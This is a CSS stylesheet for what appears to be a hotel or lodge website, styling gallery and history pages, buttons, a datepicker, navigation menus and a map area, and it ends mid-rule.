@media (max-width: 767px) {
  .page--gallery .ratio--inside {
    min-height: 50vh;
  }
}
.page--gallery li.active:before {
  display: none;
}
.page--gallery .page--gallery__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 90%;
  }
}
.page--gallery .page--gallery__header > .container {
  bottom: 15%;
}
.page--gallery .page--gallery__header > .container .title--white {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header > .container {
    bottom: 10%;
  }
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header .submenu--header {
    display: none;
  }
}
@media (min-width: 769px) {
  .page--gallery .page--gallery__header .title--white {
    margin-bottom: 30px !important;
  }
  .page--gallery .page--gallery__header .button--complementary {
    display: none;
  }
}

.page--history {
  background: #2A374B;
}
@media (max-width: 1200px) {
  .page--history .ratio--inside {
    min-height: 681px;
  }
}
@media (max-width: 768px) {
  .page--history .ratio--inside {
    min-height: inherit;
    height: 80vh;
  }
}
.page--history .header__img {
  height: 70%;
}
.page--history .content {
  color: #9F9364;
  font-family: "PT Serif", serif;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--history .content > .container {
    width: 100%;
    padding: 0px;
  }
}
.page--history .page--inside__header > .container {
  bottom: inherit;
  top: 65%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.page--history .page--inside__header .family__pic {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  margin-bottom: -10%;
}
.page--history .page--inside__header:after {
  height: 55%;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0.06)), color-stop(1%, rgba(42, 55, 75, 0.06)), color-stop(43%, rgb(42, 55, 75)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0.06) 0, rgba(42, 55, 75, 0.06) 1%, rgb(42, 55, 75) 43%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0.06) 0, rgba(42, 55, 75, 0.06) 1%, rgb(42, 55, 75) 43%, rgb(42, 55, 75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0f2a374b", endColorstr="#2a374b",GradientType=0 );
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
.button, .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
  position: relative;
  vertical-align: middle;
  color: #9F9364;
  display: inline-block;
  height: 55px;
  line-height: 50px;
  text-align: center;
  padding: 0 20px;
  cursor: pointer;
  border: 2px solid #9F9364;
  text-transform: uppercase;
  font-family: "PT Serif", serif;
}
.button:hover, .newsletter form ul .btn-submit input[type=submit]:hover,
.newsletter form ul .btn-submit button[type=submit]:hover {
  border: 2px solid #2A374B;
  color: #2A374B;
}
.button:before, .newsletter form ul .btn-submit input[type=submit]:before,
.newsletter form ul .btn-submit button[type=submit]:before, .button:after, .newsletter form ul .btn-submit input[type=submit]:after,
.newsletter form ul .btn-submit button[type=submit]:after {
  content: "";
  width: 100%;
  height: 100%;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transform: scale(0) translateZ(0);
          transform: scale(0) translateZ(0);
  -webkit-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  -webkit-perspective: 1000;
}
.button:after, .newsletter form ul .btn-submit input[type=submit]:after,
.newsletter form ul .btn-submit button[type=submit]:after {
  width: 100%;
  left: inherit;
  right: 0px;
}
.button:hover::after, .newsletter form ul .btn-submit input[type=submit]:hover::after,
.newsletter form ul .btn-submit button[type=submit]:hover::after, .button:hover::before, .newsletter form ul .btn-submit input[type=submit]:hover::before,
.newsletter form ul .btn-submit button[type=submit]:hover::before {
  -webkit-transform: scale(1) translateZ(0);
          transform: scale(1) translateZ(0);
}

.button--line {
  -webkit-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}
.button--line:before {
  border-bottom: 2px solid #2A374B;
  border-left: 2px solid #2A374B;
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.button--line:after {
  border-top: 2px solid #2A374B;
  border-right: 2px solid #2A374B;
  -webkit-transform-origin: 100% 0%;
      -ms-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

.button--to-white:hover {
  border-color: white;
  color: white;
}
.button--to-white.button--line:before, .button--to-white.button--line:after {
  border-color: white;
}

.button--primary {
  color: #2A374B;
  border-color: #2A374B;
}
.button--primary:hover {
  border-color: #9F9364;
  color: #9F9364;
}
.button--primary.button--line:before, .button--primary.button--line:after {
  border-color: #9F9364;
}

.button--white {
  color: white;
  border-color: white;
}
.button--white:hover {
  border-color: #9F9364;
  color: #9F9364;
}
.button--white.button--line:before, .button--white.button--line:after {
  border-color: #9F9364;
}

.button--small {
  height: 37px;
  line-height: 34px;
  font-size: 14px;
}

.header__button {
  cursor: pointer;
  padding: 0 20px;
  width: 130px;
  height: 57px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header__button label {
  color: #2A374B;
  font-family: "PT Serif", serif;
  text-transform: uppercase;
  cursor: pointer;
}
.header__button i {
  margin-left: 20px;
  font-size: 20px;
}
@media (max-width: 767px) {
  .header__button {
    width: 47px;
    max-width: 47px;
    padding: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header__button label {
    font-size: 12px;
  }
  .header__button label span {
    display: none;
  }
}

.menu__button {
  background: white;
}

.menu__icon {
  width: 20px;
  height: 15px;
  display: inline-block;
  margin-right: 20px;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
@media (max-width: 767px) {
  .menu__icon {
    margin: 0 auto 5px;
  }
}
.menu__icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #2A374B;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.menu__icon span:nth-child(1) {
  top: 0px;
}
.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 6px;
}
.menu__icon span:nth-child(4) {
  top: 12px;
}
.menu__icon.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.menu__icon.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}
.menu__icon.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.menu__icon.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.bke__button {
  background: #ca2f2f;
  border: 2px solid #fff;
  color: white;
  width: 220px;
}
.bke__button label {
  color: white;
}
@media (max-width: 767px) {
  .bke__button label {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .bke__button label i {
    margin: 0px;
    font-size: 25px;
    line-height: 1;
  }
}
@media (max-width: 425px) {
  .bke__button label {
    text-align: center;
    line-height: 14px;
  }
  .bke__button label i {
    font-size: 18px;
  }
}

.button--read-more {
  color: #9F9364;
  font-size: 18px;
  font-family: "PT Serif", serif;
}
.button--read-more i {
  font-size: 23px;
  position: relative;
  top: 3px;
}

.button--line-bottom {
  position: relative;
  top: -4px;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.button--line-bottom:before, .button--line-bottom:after {
  content: "";
  width: 100%;
  height: 2px;
  left: 0;
  right: 0;
  margin: 0;
  background: #9F9364;
  display: block;
  position: absolute;
  bottom: -4px;
}
.button--line-bottom:after {
  width: 0px;
  -webkit-transition: width 0.25s ease-in-out;
  -o-transition: width 0.25s ease-in-out;
  transition: width 0.25s ease-in-out;
  background: #2A374B;
}
.button--line-bottom:hover {
  color: #2A374B;
}
.button--line-bottom:hover:after {
  width: 100%;
}

.buttons__wrap {
  margin: 60px 0 0;
}
.buttons__wrap .button, .buttons__wrap .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .buttons__wrap input[type=submit],
.buttons__wrap .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .buttons__wrap button[type=submit] {
  margin-bottom: 10px;
}
.buttons__wrap .button:after, .buttons__wrap .newsletter form ul .btn-submit input[type=submit]:after, .newsletter form ul .btn-submit .buttons__wrap input[type=submit]:after,
.buttons__wrap .newsletter form ul .btn-submit button[type=submit]:after,
.newsletter form ul .btn-submit .buttons__wrap button[type=submit]:after {
  width: 101%;
}
.buttons__wrap .button:not(:last-child), .buttons__wrap .newsletter form ul .btn-submit input[type=submit]:not(:last-child), .newsletter form ul .btn-submit .buttons__wrap input[type=submit]:not(:last-child),
.buttons__wrap .newsletter form ul .btn-submit button[type=submit]:not(:last-child),
.newsletter form ul .btn-submit .buttons__wrap button[type=submit]:not(:last-child) {
  margin-right: 5px;
}

.call-button {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: fixed;
  bottom: 10px;
  right: 10px;
  background-color: #2A374B;
  color: #ffffff;
  -webkit-box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.65);
          box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.65);
  border: 1px solid #ffffff;
  display: none;
}
@media (max-width: 425px) {
  .call-button {
    display: block;
  }
}
.call-button label {
  font-size: 14px;
  font-family: "PT Serif", serif;
}
.call-button label i {
  font-size: 20px;
  margin-top: 10px;
}

.ui-datepicker .ui-datepicker-prev span:before {
  content: "\f104";
}

.ui-datepicker .ui-datepicker-next span:before {
  content: "\f105";
}

.ui-datepicker .ui-datepicker-prev span {
  content: " " !important;
  color: #fff;
}

.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  color: #fff;
  display: block;
  font-family: FontAwesome;
  font-size: 19px;
  padding: 6px 13px;
}

.ui-datepicker .ui-datepicker-header {
  background: #2A374B;
  border: 0 none;
  padding: 1em 0;
  position: relative;
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  background-image: none;
  opacity: 0.35;
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  background-image: none;
  opacity: 0.35;
}

.ui-datepicker a {
  font-weight: normal !important;
}

.ui-widget-header .ui-icon {
  background-image: none !important;
}

.ui-corner-all {
  border: 0 none !important;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.ui-datepicker-close,
.ui-datepicker-close:hover,
.ui-datepicker-close:active,
.ui-datepicker-close:focus {
  display: inline-block !important;
  background: none !important;
  font-family: "Open Sans", Arial, sans-serif !important;
  text-transform: uppercase !important;
  color: #505c76 !important;
  font-size: 12px !important;
  padding: 12px 13px 9px !important;
  width: 90% !important;
  margin-top: 0px !important;
  border-top: 1px solid #ddd !important;
  margin-right: 15px !important;
}

html.ie8 .ui-datepicker-close,
html.ie9 .ui-datepicker-close {
  display: none !important;
}

.ui-widget {
  font-family: inherit !important;
}

.ui-datepicker {
  display: none;
  padding: 0;
  margin: 5px 0;
  width: 20em;
  border-radius: 0;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
  border: 1px solid #C8ECFA;
  font-weight: bold;
  color: #333;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid #00ACEE;
  background: #fff;
  color: #666;
}

.ui-datepicker table {
  background: none repeat scroll 0 0 #fff;
  border-color: white;
  border-style: solid;
  border-width: 10px 20px 20px;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  font-size: 0.9em;
  width: 100%;
}

.ui-datepicker td, .ui-datepicker th {
  min-width: 30px;
}

.ui-datepicker th {
  color: #999;
  text-transform: uppercase;
  border: 0 none;
  font-weight: bold;
  padding: 0.7em 0.3em;
  text-align: center;
}
.ui-datepicker th span {
  border-bottom: 1px solid #e6e6e6;
  display: block;
  padding: 0.7em 0 1em;
}
.ui-datepicker th td {
  border: 0 none;
}

.ui-state-disabled {
  cursor: default !important;
}

.ui-datepicker-calendar .ui-state-default {
  border: 1px solid #fff;
  border-radius: 2px;
  color: #999;
  text-align: center;
  background: none repeat scroll 0 0 #fff;
  padding: 7px;
}

.ui-datepicker td span, .ui-datepicker td a {
  display: block;
  padding: 0.2em;
  text-align: right;
  text-decoration: none;
}

.ui-datepicker .ui-datepicker-title {
  line-height: 1.8em;
  margin: 0 2.3em;
  text-align: center;
}

.ui-datepicker .ui-datepicker-title {
  color: #FFF;
  font-size: 1.3em;
  font-weight: 300;
}

.ui-datepicker .ui-datepicker-buttonpane {
  margin: 0;
  padding: 0;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  width: 1.8em;
  top: 15px;
  overflow: hidden;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
  border: 0px solid #999999;
  background: rgba(176, 154, 85, 0.66);
  font-weight: normal;
  color: #212121;
}

.ui-widget {
  font-size: 1.1em;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
  background-color: transparent;
  border: 0 none;
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
  right: 8px;
}

.ui-datepicker .ui-datepicker-prev-hover {
  left: 0px;
}

.ui-datepicker .ui-datepicker-next-hover {
  top: 15px !important;
  right: 8px;
}

#ui-datepicker-div {
  background: #fff none repeat scroll 0 0;
  border: 5px solid #ddd !important;
  width: 295px !important;
  z-index: 99111 !important;
}
#ui-datepicker-div .ui-datepicker-current {
  display: none !important;
}
#ui-datepicker-div .ui-state-active {
  font-weight: bold;
}
#ui-datepicker-div a.ui-state-default {
  color: #333333;
}
#ui-datepicker-div .ui-icon {
  border: 0px;
  margin-top: -6px;
  overflow: hidden;
  text-indent: 0;
  height: 35px;
  width: 35px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  border: 1px solid #fff;
  cursor: pointer;
}
#ui-datepicker-div .ui-icon:before {
  color: #FFF !important;
  font-size: 22px;
}
#ui-datepicker-div .ui-icon:hover {
  color: #272727;
  border: 0px;
  background-color: transparent;
  margin-top: -5px;
}
#ui-datepicker-div .ui-icon:hover:before {
  color: #FFF !important;
}
#ui-datepicker-div .ui-icon i {
  color: #fff;
  display: block;
  font-size: 21px;
  padding: 7px 11px;
}
@media (max-width: 360px) {
  #ui-datepicker-div {
    width: 265px !important;
  }
  #ui-datepicker-div .ui-datepicker-header {
    padding: 0.8em 0;
  }
  #ui-datepicker-div .ui-datepicker-calendar {
    border-width: 0px 20px 10px 10px !important;
  }
}

.ui-widget-content {
  background: #ffffff;
  color: #222222;
  border: 0 none !important;
}
.ui-widget-content table.ui-datepicker-calendar .ui-state-active {
  background: #772F2F;
  color: #fff;
  border-radius: 4px;
}
.ui-widget-content table.ui-datepicker-calendar .ui-state-hover {
  background: #181f2a !important;
  color: #fff !important;
  border-radius: 4px;
}

.nav ul {
  list-style-type: none;
  padding-left: 0px;
  margin: 0px;
}
.nav ul li {
  list-style-type: none;
}

.nav--footer ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.nav--footer ul li {
  margin-right: 30px;
}
.nav--footer ul li:last-child {
  margin-right: 0px;
}
.nav--footer ul a {
  font-family: "PT Serif", serif;
}
@media (max-width: 768px) {
  .nav--footer .container > nav {
    width: 70%;
  }
  .nav--footer .container > nav ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    height: 100%;
  }
  .nav--footer .container > nav.nav--action {
    width: 30%;
  }
  .nav--footer .container > nav.nav--action ul {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .nav--footer .container > nav.nav--action ul li {
    margin: 5px 0 0;
  }
}
@media (max-width: 767px) {
  .nav--footer .container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .nav--footer .container nav {
    width: 100%;
  }
  .nav--footer .container nav.nav--action {
    width: 100%;
  }
  .nav--footer .container nav.nav--action ul li:after {
    color: #9F9364;
  }
  .nav--footer .container nav ul {
    height: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: left;
  }
  .nav--footer .container nav ul li {
    margin: 0px !important;
    padding: 13px 0;
    width: 100%;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
  }
  .nav--footer .container nav ul li a {
    font-size: 16px;
    width: 100%;
    display: block;
  }
  .nav--footer .container nav ul li:after {
    content: "\f142";
    font-family: "Material Design Icons";
    color: #e6e6e6;
    font-size: 25px;
    position: absolute;
    right: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.nav--action a {
  color: #9F9364;
  font-size: 19px;
}

.nav--social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
@media (max-width: 767px) {
  .nav--social ul {
    -ms-flex-pack: distribute;
        justify-content: space-around;
    margin-top: 0px;
  }
}
.nav--social ul li {
  margin-right: 30px;
}
.nav--social ul li:last-child {
  margin-right: 0px;
}
@media (max-width: 767px) {
  .nav--social ul li {
    margin: 0px;
  }
}
.nav--social ul a {
  font-size: 25px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.nav--social ul a:hover {
  opacity: 0.7;
}
@media (max-width: 767px) {
  .nav--social ul a {
    font-size: 35px;
  }
}
.nav--social .mdi-facebook {
  color: #3B5998;
}
.nav--social .mdi-twitter {
  color: #55ACEE;
}
.nav--social .mdi-instagram {
  color: #D33396;
}
.nav--social .mdi-youtube-play {
  color: #DF0000;
}

.nav--primary {
  visibility: hidden;
}
.nav--primary.open {
  width: 100%;
  visibility: visible;
}
.nav--primary .nav--social {
  border-bottom: 0px;
  width: 90%;
  margin: 20px auto 50px;
}
.nav--primary .nav--social ul {
  text-align: center;
}
.nav--primary .nav--social ul li {
  border-bottom: 0px;
}
.nav--primary .nav--social ul li a {
  display: inline-block;
  font-size: 35px;
}
.nav--primary .nav--social ul li a i {
  color: #9F9364;
}
.footer__nav .nav--primary {
  visibility: visible;
}
.nav--primary .footer__content.visible-xxs {
  visibility: visible;
  margin: 30px auto 0;
  width: 90%;
}
.nav--primary .footer__content.visible-xxs .footer__btn {
  border: 1px solid #242E3E;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.15);
  color: white;
}
.nav--primary .footer__content.visible-xxs .footer__btn i {
  color: #9F9364;
}
.nav--primary .bke__button {
  position: absolute;
  right: 0px;
  top: 0px;
  max-width: none;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.nav--primary .bke__button label {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 15px;
}
.nav--primary .bke__button label span {
  display: inline-block;
  margin: 0 4px;
}
@media (max-width: 767px) {
  .nav--primary .slinky-menu ul {
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  .nav--primary .nav--social {
    opacity: 0;
    -webkit-transition: all 0.75s ease-in-out;
    -o-transition: all 0.75s ease-in-out;
    transition: all 0.75s ease-in-out;
  }
  .nav--primary.open .slinky-menu ul {
    opacity: 1;
  }
  .nav--primary.open .nav--social {
    opacity: 1;
  }
}

/* The Overlay (background) */
.overlay {
  /* Height & width depends on how you want to reveal the overlay (see JS below) */
  height: 100%;
  width: 0;
  position: fixed; /* Stay in place */
  left: 0;
  top: 0;
  background-color: rgba(42, 55, 75, 0.9);
  overflow: hidden; /* Disable horizontal scroll */
  z-index: -9;
  -webkit-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.overlay .menu__button.open {
  position: relative;
  width: 220px;
  background: #242E3E;
}
.overlay .menu__button.open label {
  color: #9F9364;
}
.overlay .menu__button.open span {
  background: #9F9364;
}
.overlay:before {
  content: "";
  width: 300px;
  height: 100%;
  z-index: -1;
  background: #242E3E;
  position: absolute;
  left: 0px;
  background-image: url(../images/deer.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 450px;
}
@media (max-width: 767px) {
  .overlay:before {
    width: 100%;
  }
}
.overlay.open {
  z-index: 14;
}

/* Position the content inside the overlay */
.overlay-content {
  position: relative;
  top: 25%; /* 25% from the top */
  width: 100%; /* 100% width */
  text-align: center; /* Centered text/links */
  margin-top: 30px; /* 30px top margin to avoid conflict with the close button on smaller screens */
}

/* When the height of the screen is less than 450 pixels, change the font-size of the links and position the close button again, so they don't overlap */
@media screen and (max-height: 450px) {
  .overlay a {
    font-size: 20px;
  }
  .overlay .closebtn {
    font-size: 40px;
    top: 15px;
    right: 35px;
  }
}
.slinky-menu {
  background: transparent;
  top: -57px;
  height: 100vh !important;
  background: #2A374B;
  width: 400px;
  position: relative;
  margin: 0 0 0 220px;
  z-index: -1;
}
@media (max-width: 767px) {
  .slinky-menu {
    margin: 0px;
    width: 100%;
    top: 0;
    height: calc(100vh - 50px) !important;
    overflow-y: auto;
  }
}
.slinky-menu > ul {
  height: 100%;
  width: 400px;
  background: #2A374B;
  overflow-y: auto;
}
@media (max-width: 767px) {
  .slinky-menu > ul {
    width: 100%;
    height: auto;
  }
}
.slinky-menu .mdi-menu-down {
  display: none;
}
.slinky-menu .nav__sm--header {
  display: block;
  position: relative;
  width: 90%;
  border-width: 0px;
}
.slinky-menu .nav__sm--header h2 {
  margin-bottom: 0px;
  color: #9F9364;
  padding: 20px;
  text-transform: uppercase;
  font-size: 20px;
}
.slinky-menu .nav__sm--header a.back {
  padding: 0px;
  font-size: 12px;
  text-transform: capitalize;
  color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "Open Sans", sans-serif;
  padding: 20px 0;
}
.slinky-menu .nav__sm--header a.back:before {
  font: normal normal normal 24px/1 "Material Design Icons";
  content: "\f141";
  margin-right: 5px;
}
.slinky-menu .nav__sm--header a.back:hover {
  background: none;
}
.slinky-menu ul {
  padding: 0px;
}
.slinky-menu li {
  width: 80%;
  margin: 0 auto;
  border-bottom: 1px solid #242E3E;
}
.slinky-menu li:last-child {
  border-width: 0px;
}
@media (max-width: 767px) {
  .slinky-menu li {
    width: 90%;
  }
  .slinky-menu li:last-child {
    border-width: 0px 0px 1px 0px;
  }
}
.slinky-menu li a {
  position: relative;
  color: white;
  font-size: 22px;
  font-family: "PT Serif", serif;
  text-transform: capitalize;
  padding: 25px 0;
  display: block;
}
.slinky-menu li a:hover {
  color: #9F9364;
  background: none;
}
@media (max-width: 767px) {
  .slinky-menu li a {
    padding: 20px 0;
  }
}
.slinky-menu li ul li a {
  font-size: 18px;
}
.slinky-menu a.next:after {
  font: normal normal normal 30px/1 "Material Design Icons";
  content: "\f142";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0px;
}

.submenu--nav {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .submenu--nav {
    width: 100%;
  }
}
.submenu--nav a {
  font-family: "PT Serif", serif;
  color: #9F9364;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.submenu--nav a:hover {
  color: white;
}
.submenu--nav ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}
@media (max-width: 767px) {
  .submenu--nav ul {
    padding: 0 5px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.submenu--nav ul li {
  margin: 0 30px;
}
@media (max-width: 767px) {
  .submenu--nav ul li {
    margin: 0px;
  }
}
.submenu--nav ul li.active {
  position: relative;
}
.submenu--nav ul li.active a {
  color: white;
}
.submenu--nav ul li.active:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 20px solid #2A374B;
  position: absolute;
  bottom: -20px;
  margin: 0 auto;
  left: 0px;
  right: 0px;
}

.submenu .submenu__title {
  display: none;
  position: relative;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 15px;
}
.submenu .submenu__title .circle-icon {
  font-size: 20px;
}
.submenu .submenu__title .title--small {
  margin: 0px;
  font-size: 18px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .submenu {
    -webkit-transform: translateY(110%);
        -ms-transform: translateY(110%);
            transform: translateY(110%);
    width: 100%;
    background: white;
    bottom: 0px;
    position: fixed;
    z-index: 11;
    left: 0px;
    opacity: 0;
    -webkit-transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  }
  .submenu .submenu__title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (max-width: 768px) {
  .submenu.open {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

.submenu__overlay {
  width: 100%;
  height: 100%;
  top: 0px;
  background: rgba(42, 55, 75, 0.85);
  z-index: -10;
  position: fixed;
  left: 0px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0;
}
@media (max-width: 768px) {
  .submenu__overlay.open {
    opacity: 1;
    z-index: 10;
  }
}

.submenu__nav {
  max-width: 90%;
}
.submenu__nav ul li {
  margin-bottom: 10px;
}
.submenu__nav ul li a {
  font-family: "PT Serif", serif;
  color: #adadad;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.submenu__nav ul li a:hover {
  color: #2A374B;
}
.submenu__nav ul li.active {
  padding: 0 0 0 15px;
  border-left: 2px solid #9F9364;
}
.submenu__nav ul li.active a {
  color: #2A374B;
  font-weight: 700;
  font-size: 20px;
}
.submenu__nav ul li > ul {
  display: none;
}
.submenu.open .submenu__nav {
  max-width: 100%;
  background: #fafafa;
}
.submenu.open .submenu__nav ul li, .submenu.open .submenu__nav ul li.active {
  margin: 0px;
  padding: 15px;
  border-bottom: 1px solid #e6e6e6;
  border-width: 0 0 1px 0;
}
.submenu.open .submenu__nav ul li a, .submenu.open .submenu__nav ul li.active a {
  color: #2A374B;
  font-size: 16px;
  font-weight: 400;
}
.submenu.open .submenu__nav ul li:last-child, .submenu.open .submenu__nav ul li.active:last-child {
  border-width: 0px;
}

.submenu--header {
  z-index: 1;
  position: absolute;
  height: 14%;
  bottom: 0px;
  width: 100%;
}
.submenu--header > .container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*--------------------------------------------------------------
LOCATION WITH DIRECTIONS
---------------------------------------------------------------*/
.map-area {
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  margin: 0px auto 50px;
}
.map-area:before {
  content: "";
  width: 100%;
  height: 230px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0)), color-stop(75%, #2a374b));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0, #2a374b 75%);
